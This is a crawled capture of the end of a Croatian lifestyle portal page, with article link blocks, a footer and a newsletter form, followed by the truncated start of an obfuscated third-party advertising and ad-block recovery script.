                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="956881" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-prisluskuje-ih-i-ne-svidja-joj-se-sto-cuje---956881.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234547-tajne-proslosti-1301.jpg"
                                    alt="Tajne prošlosti: Prisluškuje ih i ne sviđa joj se što čuje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tajne prošlosti: Prisluškuje ih i ne sviđa joj se što čuje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="956431" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-dao-mu-je-ponudu-koju-ne-smije-odbiti---956431.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233184-tajne-proslosti-1201.jpg"
                                    alt="Tajne prošlosti: Dao mu je ponudu koju ne smije odbiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Dao mu je ponudu koju ne smije odbiti</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="956810" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-12-1-do-18-1-2026-fina-zimska-jela---956810.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234375-njoki-u-kremastom-umaku.jpg"
                                    alt="Tjedni jelovnik od 12.1. do 18.1. 2026.fina zimska jela">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tjedni jelovnik</span></div>
                        <div class="title">Griju, fina su i ne zahtijevaju puno posla u kuhinji: 7 recepata za svaki dan ovoga tjedna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="956520" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zdravije-od-borovnica-bobice-uz-koje-se-lakse-mrsavi-cuvaju-srce-i-vracaju-energiju---956520.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233521-acai.jpg"
                                    alt="Zdravije od borovnica? Bobice uz koje se lakše mršavi čuvaju srce i vraćaju energiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Supernamirnica</span></div>
                        <div class="title">Zdravije od borovnica? Bobice uz koje se lakše mršavi čuvaju srce i vraćaju energiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="897832" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/edamame-sto-su---897832.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233282-edamame.jpg"
                                    alt="Bolje od pistacija? Sve popularnija grickalica sportaša koja će vas brzo zasititi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nježne edamame</span></div>
                        <div class="title">Bolje od pistacija? Sve popularnija grickalica sportaša koja će vas brzo zasititi</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/jedna-od-najmocnijih-svjetskih-banaka-trazi-novog-celnika-godisnja-placa-oko-20-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235051.jpg"
                                    alt="Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span> Posao snova</span></div>
                        <div class="title">Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ovi-milijarderi-ulazu-u-grenland-nakon-sto-je-trump-pokazao-interes-za-pripajanje-tog-otoka-sad-u/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234360.jpg"
                                    alt="Ovi milijarderi ulažu u Grenland nakon što je Trump pokazao interes za pripajanje tog otoka SAD-u">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Trag novca</span></div>
                        <div class="title">Ovi milijarderi ulažu u Grenland nakon što je Trump pokazao interes za pripajanje tog otoka SAD-u</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/kolike-sanse-ima-boris-vujcic-i-sto-znamo-o-njegovim-protukandidatima-za-potpredsjednika-esb-a/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235388.jpg"
                                    alt="Kolike šanse ima Boris Vujčić i što znamo o njegovim protukandidatima za potpredsjednika ESB-a?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tko su favoriti?</span></div>
                        <div class="title">Kolike šanse ima Boris Vujčić i što znamo o njegovim protukandidatima za potpredsjednika ESB-a?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957035" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ponuda-sakoa-na-snizenjima---957035.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235027-dobar-sako-uvijek-se-isplati-dodati-u-garderobu.jpg"
                                    alt="Ponuda sakoa na sniženjima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ISPLATIVA KUPOVINA</span></div>
                        <div class="title">Već od devet eura: Na sniženju smo pronašle 15 odličnih sakoa koji neće završiti na dnu ormara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="956892" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/adriana-caleta-car-nosi-efektne-gleznjace-na-petu-modne-kuce-khaite-i-birkin-torbu---956892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234585-adriana-caleta-car.jpg"
                                    alt="Adriana Ćaleta-Car nosi efektne gležnjače na petu modne kuće Khaite i torbu Birkin">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>modna inspiracija</span></div>
                        <div class="title">Gležnjače Adriane Ćaleta-Car toliko su dobre, a kultnoj torbi nema ravne</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957026" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kuhinja-luke-modrica---957026.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235005-luka-modric.jpg"
                                    alt="Kuhinja Luke Modrića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Baš je moderna</span></div>
                        <div class="title">Pogledajte kuhinju Luke Modrića: Otok je posebno zanimljiv, a napa izgleda kao iz restorana</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957123" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jeste-li-culi-sto-su-pustili-u-beogradu-tijekom-utakmice-hrvatske---957123.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235272-hrvatska.jpg"
                                    alt="Jeste li čuli što su pustili u Beogradu tijekom utakmice Hrvatske?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zanimljivo</span></div>
                        <div class="title">Dašak nostalgije u Beogradu: Evo što su puštali dok je Hrvatska čekala provjeru VAR-a</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="956798" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/pogledajte-kako-je-izgledao-prvi-ples-nediljka-i-pije-bulj---956798.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234351-nediljko-i-pia-bulj.jpg"
                                    alt="Pogledajte kako je izgledao prvi ples Nediljka i Pije Bulj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>svadbeno slavlje!</span></div>
                        <div class="title">Pogledajte prvi ples sina Mire Bulja i njegove supruge, odabrali su pjesmu dalmatinskog slavuja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957175" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/novi-blog-vedrane-rudan-rasplakao-citatelje---957175.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62790519-vedrana-rudan.jpg"
                                    alt="Novi blog Vedrane Rudan rasplakao čitatelje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;Izgledam poput kostura&#039;&#039;</span></div>
                        <div class="title">Nikad bolniji tekst Vedrane Rudan: &#039;&#039;Kosti su mi osute metastazama, nezamisliv je užas umirati od raka&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="563762" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="955670" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija"  data-upscore-object-id="955670" class="article-block main-article single-wide g12 a12 photo-tag" >
            <a data-upscore-url class="image" href="/clanak/putovanja/pazljivo-planirajte-putovanje-atrakcije-koje-necete-moci-posjetiti-2026-godine---955670.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jan2026/63230866-centar-pompidou.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Jan2026/63230866-centar-pompidou.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Jan2026/63230866-centar-pompidou.jpg" alt="Centar Pompidou" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Dobro je znati</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Pažljivo planirajte putovanje: Atrakcije koje nećete moći posjetiti 2026. godine
                </h1>
                <div class="lead read-more">
                    Putujete li u Pariz ove godine, dobro je znati da nećete moći posjetiti dvije popularne atrakcije: Centar Pompidou i slavne katakombe...
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="544409" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                        <a href="/clanak/tutankamonovo-prokletstvo---544409.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Nov2024/62943231-tutankamon.jpg" alt="Tutankamon - 7">
                                <span class="label">Zanimljivosti</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Na današnji dan</span>
                                <h3 class="title">Tutankamonovo prokletstvo: Grobnica koja je znatiželjnike osudila na smrt</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="577413" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                        <a href="/clanak/zanimljivosti/zabavni-test-koliko-jestivih-gljiva-mozete-prepoznati---577413.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Sep2018/61566498-gljive-vrganji.jpg" alt="Gljive">
                                <span class="label">Zanimljivosti</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Moraš ubrati sve!</span>
                                <h3 class="title">Zabavni test: Koliko jestivih gljiva možete prepoznati?</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="955670" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/putovanja/pazljivo-planirajte-putovanje-atrakcije-koje-necete-moci-posjetiti-2026-godine---955670.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63230866-centar-pompidou.jpg" alt="Centar Pompidou">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Dobro je znati</span>
                                <h3 class="title">Pažljivo planirajte putovanje: Atrakcije koje nećete moći posjetiti 2026. godine</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div></div><div class="instagram-punkufer">

</div>

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>

<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}
.search-open .banner-holder { display:none!important }
</style></div>

<div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>

<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/PUNKUFER_DESK/punkufer_desk_float) -->
<div class="banner-inner" id="punkufer_desk_float"></div>

   </div>
</div>

    
            <div class="newsletter alt punkufer">
        <span class="close" id="newsletter_popup_close">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g id="icon/navigation/close_24px">
                    <path id="icon/navigation/close_24px_2" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="#fff" fill-opacity="1"/>
                </g>
            </svg>
        </span>
            <div class="newsletter__text">
                <h3>Pun ti je kufer </br> uvijek istih priča i tema?</h3>
                <p><span>Prijavi se na naš</br> newsletter</span> i vidjet ćeš</br> da ćemo kliknuti ;)</p>
            </div>
            <div class="newsletter__form">
                <form action="https://novatv.webpower.eu/x/plugin/?pName=subscribe_punkufer&MIDRID=S7Y1NAEAA32&pLang=hr&Z=-493066705" method="post">                <input type="hidden" name="DMDtask" value="subscribe" />
                    <input type="hidden" name="DMDtask" value="subscribe">
                    <input type="text" placeholder="E-mail adresa..." name="email" value="" size="60" maxlength="255" />
                    <input type="hidden" name="subscribe_type" value="punkufer">
                    <button id="newsletter_submit" class="newsletter__submit" type="submit" value="ok">Prijava</button>
                    <div style="visibility:hidden;font-size:0">Please <em>don't</em> insert text in the box below!
                        <input type="text" name="submitCheck" value="" style="width: 1px; height: 1px; font-size: 0" />
                    </div>
                </form>
            </div>
        </div>
        

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030037973
body_size: 137606
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1d(t,e){const n=a1W();return(a1d=function(t,e){return n[t-=160]})(t,e)}function a1W(){const t=["xhr","as_modal_loaded","generatedLine","<composite-style>#","root","\n--","element-selector","0|1","bidder","insertBefore","ac-","child-0","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","invert(","domain switched","Percentage","sendBeacon","parseValue","r script executed more than once","position","configurable","thenStack","Type","hostage","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","width not removed","iframe negotiate: safari/firefox timeout configured. timeout: ","minutemedia","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","cmVzZXJ2ZWQySW5wdXQ=","Unknown node type: ","brave","none|<custom-ident>+","includes","ltr|rtl","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","auto|<custom-ident>","auto|from-font|<length>|<percentage>","[recoverTcfCMP] ","c204ZmtocndhOTR5MGV1cGoybnEx","xPath","atrules","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","anymind","Frame not visible","fo2nsdf","selectors","abs","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","matches","toStringTag","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX"," failed: ","max-height","label","isVisibleDocument","window.top.apstag.runtime.callCqWrapper","FeatureRange","_version","cmpStr","tokenStart","horizontal|vertical|inline-axis|block-axis|inherit","ContentWindow not found","yahoo-mail-v1","AV1 codec is not supported. Video negotiation will be suppressed.","46847jKsDFy","onmozfullscreenchange","translateY( <length-percentage> )","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","getCategoryExclusions","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","allowRunInIframe","startOffset","Selector","1718703SBkxwn","pbjs","normal|italic|oblique <angle>{0,2}","none|all|[digits <integer>?]","firstChild","readyState","cap","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","/cdn/adx/open/integration.html","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","addIframeVisibilityCheckHandler","String or url() is expected","auto|from-font|[under||[left|right]]","useragent","text","media","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","RunPerfTest","none|<dashed-ident>#","sequentum","checkPropertyName","<integer>","pubstack","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","light-dark( <color> , <color> )","consumeUntilBalanceEnd","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","pageview_id","String_replace","OWptYW53eXF4MHM1NHp1dG82aA==","cqi","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","removeChild","Negotiate async ads v4 failed: ","<grid-line> [/ <grid-line>]{0,3}","Unknown field `","ab43d8d5","getBoundingClientRect","[none|<keyframes-name>]#","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","visible","defineSlot","https://m1.openfpcdn.io/botd/v",'video/mp4; codecs="av01.0.02M.08"',"isEncodedUrl","width-equal-or-less-than","rtt","reserved2Input","ACK_INVISIBLE","boundingClientRect","1658814BeyaaH","[<length>|<percentage>|auto]{1,4}","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","getUserIds","!boolean-group","isVisibleContent","floor","__gpp not found within timeout","reset","content-box|padding-box|border-box","normal|<number>|<length>|<percentage>","<grid-line> [/ <grid-line>]?","%%%INV_CODE%%%","Url","none|<filter-function-list>","[discretionary-ligatures|no-discretionary-ligatures]","<predefined-rgb> [<number>|<percentage>|none]{3}","addMapping","fxios/","VENDOR","text-ads","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<'margin-right'>","HEAD","throw","isSamsungBrowser","none|capitalize|uppercase|lowercase|full-width|full-size-kana","SupportsDeclaration","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","request_id","bot","runAdAuction","denied","matchAll","startColumn","as_adblock","additionalAdsBait","NestingSelector","substrToCursor","addAtrule_"," requestBids.before hook: ","__uspapiLocator","gpt-vuukle","'>'|'+'|'~'|['|' '|']","]-token","[from-image||<resolution>]&&snap?","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","low","[csstree-match] BREAK after 15000 iterations","else","<'bottom'>","<media-query>#","<custom-ident>|<string>","getItem","adingo","statusText","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","none|proximity|mandatory","/negotiate/v4/video?width=","rel","<percentage>|<length>","Profile is null or undefined","v7.5.49","9999","<length>|thin|medium|thick","none|[<shape-box>||<basic-shape>]|<image>","<pseudo-page>+|<ident> <pseudo-page>*","adshield-loaded","data-empty-src","scanString","<simple-selector>#","sort","YmphM3prZnZxbHRndTVzdzY3OG4=","<custom-ident>","normal|none|[<content-replacement>|<content-list>] [/ 